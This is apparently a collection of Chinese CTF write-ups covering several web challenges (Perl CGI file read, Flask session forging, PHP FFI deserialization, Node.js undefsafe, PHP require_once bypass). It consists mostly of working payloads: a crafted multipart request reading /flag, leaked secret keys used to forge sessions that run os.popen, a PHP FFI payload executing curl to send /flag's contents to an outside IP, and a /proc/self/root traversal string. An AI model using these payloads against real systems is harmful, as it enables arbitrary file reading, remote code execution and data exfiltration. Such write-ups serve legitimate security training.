param()函数会返回一个列表的文件但是只有第一个文件会被放入到下面的file变量中。而对于下面的读文件逻辑来说,如果我们传入一个ARGV的文件,那么Perl会将传入的参数作为文件名读出来。这样,我们的利用方法就出现了:在正常的上传文件前面加上一个文件上传项ARGV,然后在URL中传入文件路径参数,这样就可以读取任意文件了。
post包:
POST /cgi-bin/file.pl?/flag HTTP/1.1
Host: a5ad012b-0d02-44c1-a9a1-50f2b822eb30.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://a5ad012b-0d02-44c1-a9a1-50f2b822eb30.node4.buuoj.cn:81/cgi-bin/file.pl
Cookie: UM_distinctid=17c92afcde1cb-04c764ab64f9f6-13676d4a-144000-17c92afcde276f
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------4784813716157
Content-Length: 391

-----------------------------4784813716157
Content-Disposition: form-data; name="file";

ARGV
-----------------------------4784813716157
Content-Disposition: form-data; name="file"; filename="shell.txt"
Content-Type: text/plain

123
-----------------------------4784813716157
Content-Disposition: form-data; name="Submit!"

Submit!
-----------------------------4784813716157--
参考资料:
[PASECA2019]honey_shop
考点:
- Flask中的Session伪造
/environ记录当前进程的环境变量信息/proc/self其路径指向当前进程

密钥:
SECRET_KEY=9viB167sgjxQ6chgHdJ0DmPkzIqDFqEj0fYzwaH5
加密脚本伪装:
python3 flask_session_cookie_manager3.py encode -s "9viB167sgjxQ6chgHdJ0DmPkzIqDFqEj0fYzwaH5" -t "{'balance': 1338, 'purchases': []}"
购买flag的时候伪装session即可
[RCTF 2019]Nextphp
有些东西往往看似简单,深渊也在凝视你
php版本:7.4
glob:// — 查找匹配的文件路径模式:
<?php
$it = new DirectoryIterator($_GET['file']);
foreach($it as $f) {


 printf("%s", $f->getFilename());
	echo'</br>';
}
?>
if($b = opendir("glob:///var/www/html/*php")){


    while(($file = readdir($b)) !== false){


        echo "filename:".$file."\n";
    }
    closedir($b);
}
//filename:index.php filename:preload.php
if($b = opendir("glob:///*")){


    while(($file = readdir($b)) !== false){


        echo "/".$file."\n";
    }
    closedir($b);
}
// /bin /dev /etc /flag /home /lib /media /mnt /opt /proc /root /run /sbin /srv /sys /tmp /usr /var
利用include配合伪协议读preload.php源码:
<?php
final class A implements Serializable {


    protected $data = [
        'ret' => null,
        'func' => 'print_r',
        'arg' => '1'
    ];

    private function run () {


        $this->data['ret'] = $this->data['func']($this->data['arg']);
    }

    public function __serialize(): array {


        return $this->data;
    }

    public function __unserialize(array $data) {


        array_merge($this->data, $data);
        $this->run();
    }

    public function serialize (): string {


        return serialize($this->data);
    }

    public function unserialize($payload) {


        $this->data = unserialize($payload);
        $this->run();
    }

    public function __get ($key) {


        return $this->data[$key];
    }

    public function __set ($key, $value) {


        throw new \Exception('No implemented');
    }

    public function __construct () {


        throw new \Exception('No implemented');
    }
}
final:
只能修饰类与方法
修饰类则该类不能被继承
修饰方法则该方法不能被重写
其中文件名preload就是一个hint意思是预加载,在phpinfo中有这样的配置:
opcache.preload = /var/www/html/preload.php
FFI support = enabled
可以利用ffi直接调用C语言编写的函数
exp:
<?php
final class A implements Serializable {


    protected $data = [
        'ret' => null,
        'func' => 'FFI::cdef',
        'arg' => "int php_exec(int type, char *cmd);"
    ];

    public function serialize (): string {


        return serialize($this->data);
    }

    public function unserialize($payload) {


        $this->data = unserialize($payload);
        $this->run();
    }

    public function __construct () {


    }
}

$a = new A;
echo serialize($a);
//C:1:"A":97:{a:3:{s:3:"ret";N;s:4:"func";s:9:"FFI::cdef";s:3:"arg";s:34:"int php_exec(int type, char *cmd);";}}
?a=$a=unserialize('C%3a1%3a"A"%3a97%3a{a%3a3%3a{s%3a3%3a"ret"%3bN%3bs%3a4%3a"func"%3bs%3a9%3a"FFI%3a%3acdef"%3bs%3a3%3a"arg"%3bs%3a34%3a"int+php_exec(int+type,+char+*cmd)%3b"%3b}}');var_dump($a->ret->php_exec(2,'curl%2082.157.131.41:4444/`cat%20/flag`'));
利用格式:
?a=unserialize(上面生成的payload);$a->ret->php_exec(系统命令);
[watevrCTF-2019]Supercalc
利用1/0使计算器报错,再接#{ {config}}得到:
SECRET_KEY:cded826a1e89925035cc05f0907855f7
python3 flask_session_cookie_manager3.py encode -s "cded826a1e89925035cc05f0907855f7" -t "{'history': [{'code': '__import__(\"os\").popen(\"cat flag.txt\").read()'}]}"
[网鼎杯 2020 青龙组]notes
node.js审计
var express = require('express');
var path = require('path');
const undefsafe = require('undefsafe');
const {

     exec } = require('child_process');


var app = express();
class Notes {


    constructor() {


        this.owner = "whoknows";
        this.num = 0;
        this.note_list = {

    };
    }

    write_note(author, raw_note) {


        this.note_list[(this.num++).toString()] = {

    "author": author,"raw_note":raw_note};
    }

    get_note(id) {


        var r = {

    }
        undefsafe(r, id, undefsafe(this.note_list, id));
        return r;
    }

    edit_note(id, author, raw) {


        undefsafe(this.note_list, id + '.author', author);
        undefsafe(this.note_list, id + '.raw_note', raw);
    }

    get_all_notes() {


        return this.note_list;
    }

    remove_note(id) {


        delete this.note_list[id];
    }
}

var notes = new Notes();
notes.write_note("nobody", "this is nobody's first note");


app.set('views', path.join(__dirname, 'views'));
app.set('view engine', 'pug');

app.use(express.json());
app.use(express.urlencoded({

     extended: false }));
app.use(express.static(path.join(__dirname, 'public')));


app.get('/', function(req, res, next) {


  res.render('index', {

     title: 'Notebook' });
});

app.route('/add_note')
    .get(function(req, res) {


        res.render('mess', {

    message: 'please use POST to add a note'});
    })
    .post(function(req, res) {


        let author = req.body.author;
        let raw = req.body.raw;
        if (author && raw) {


            notes.write_note(author, raw);
            res.render('mess', {

    message: "add note sucess"});
        } else {


            res.render('mess', {

    message: "did not add note"});
        }
    })

app.route('/edit_note')
    .get(function(req, res) {


        res.render('mess', {

    message: "please use POST to edit a note"});
    })
    .post(function(req, res) {


        let id = req.body.id;
        let author = req.body.author;
        let enote = req.body.raw;
        if (id && author && enote) {


            notes.edit_note(id, author, enote);
            res.render('mess', {

    message: "edit note sucess"});
        } else {


            res.render('mess', {

    message: "edit note failed"});
        }
    })

app.route('/delete_note')
    .get(function(req, res) {


        res.render('mess', {

    message: "please use POST to delete a note"});
    })
    .post(function(req, res) {


        let id = req.body.id;
        if (id) {


            notes.remove_note(id);
            res.render('mess', {

    message: "delete done"});
        } else {


            res.render('mess', {

    message: "delete failed"});
        }
    })

app.route('/notes')
    .get(function(req, res) {


        let q = req.query.q;
        let a_note;
        if (typeof(q) === "undefined") {


            a_note = notes.get_all_notes();
        } else {


            a_note = notes.get_note(q);
        }
        res.render('note', {

    list: a_note});
    })

app.route('/status')
    .get(function(req, res) {


        let commands = {


            "script-1": "uptime",
            "script-2": "free -m"
        };
        for (let index in commands) {


            exec(commands[index], {

    shell:'/bin/bash'}, (err, stdout, stderr) => {


                if (err) {


                    return;
                }
                console.log(`stdout: ${

      stdout}`);
            });
        }
        res.send('OK');
        res.end();
    })


app.use(function(req, res, next) {


  res.status(404).send('Sorry cant find that!');
});


app.use(function(err, req, res, next) {


  console.error(err.stack);
  res.status(500).send('Something broke!');
});


const port = 8080;
app.listen(port, () => console.log(`Example app listening at http://localhost:${

      port}`))
参考资料:
[WMCTF2020]Make PHP Great Again 2.0
题目代码:
<?php
highlight_file(__FILE__);
require_once 'flag.php';
if(isset($_GET['file'])) {


  require_once $_GET['file'];
}
payload:
?file=php://filter/convert.base64-encode/resource=/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/var/www/html/flag.php
非预期是利用竞争上传